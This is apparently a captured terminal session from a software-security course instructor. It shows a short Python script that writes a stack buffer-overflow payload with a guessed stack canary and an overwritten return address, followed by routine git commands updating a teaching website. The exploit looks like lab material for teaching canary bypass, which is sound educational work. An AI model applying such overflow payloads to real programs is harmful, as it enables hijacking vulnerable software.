 ziming@ziming-XPS-13-9300:~/Dropbox/MyWebsite/MyOldWebsite
➜ bypasscanary cat exploit.py
#! /usr/bin/python
import os.path
import time
import struct
from os import path
def main():
for c1 in range(0, 255):
while path.exists("exploit"):
time.sleep(1)
f = open('exploit', 'w')
# Final exploit
# f.write(b'A'*40 + 4-byte canary + b'A'*12 + 4-byte RET)
# + struct.pack("B", c1))
f.write(b'A'*40 + '\x00\x49\x66\x67' + b'A'*12 + '\xff\xda\xff\xff') #+ struct.pack("B", c1))
f.close()
if __name__== "__main__":
main()
➜ bypasscanary touch exploit4server.py
➜ bypasscanary nano exploit4server.py
➜ bypasscanary cd ~/Dropbox/MyWebsite/MyOldWebsite/
➜ MyOldWebsite git:(master) ✗ git status
On branch master
Your branch is up to date with 'origin/master'.
Changes not staged for commit:
(use "git add <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
modified: teaching/2022springcse410510/slides/W6L2.pdf
no changes added to commit (use "git add" and/or "git commit -a")
➜ MyOldWebsite git:(master) ✗ git add --all
➜ MyOldWebsite git:(master) ✗ git commit -m "minor"
[master 77f0b56] minor
1 file changed, 0 insertions(+), 0 deletions(-)
➜ MyOldWebsite git:(master) git push origin master
Enumerating objects: 11, done.
Counting objects: 100% (11/11), done.
Delta compression using up to 8 threads
Compressing objects: 100% (6/6), done.
Writing objects: 100% (6/6), 47.09 KiB | 5.23 MiB/s, done.
Total 6 (delta 5), reused 0 (delta 0)
remote: Resolving deltas: 100% (5/5), completed with 5 local objects.
To github.com:zzm7000/zzm7000.github.io.git
9ce956f..77f0b56 master -> master
➜ MyOldWebsite git:(master) cat ~/Dropbox/myTeaching/Software\ Security\ UB\ 2022\ Spring/code/bypasscanary
cat: '/home/ziming/Dropbox/myTeaching/Software Security UB 2022 Spring/code/bypasscanary': Is a directory
➜ MyOldWebsite git:(master)
2022-03-09 17:14:45